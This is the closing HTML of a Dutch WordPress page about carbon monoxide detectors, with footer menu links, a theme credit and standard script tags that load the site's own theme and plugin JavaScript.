<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://www.koolstofmonoxidemelder.nl/over-koolmonoxide/">Over koolmonoxide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-113"><a href="https://www.koolstofmonoxidemelder.nl/faq/">FAQ</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6 (rara)
        Deploy mode: deploy
        
        uid: 696a155b2f226
    -->

    <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=65cef19a395d126a22dc75f80542df4b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.koolstofmonoxidemelder.nl\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.2" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.2" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=65cef19a395d126a22dc75f80542df4b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>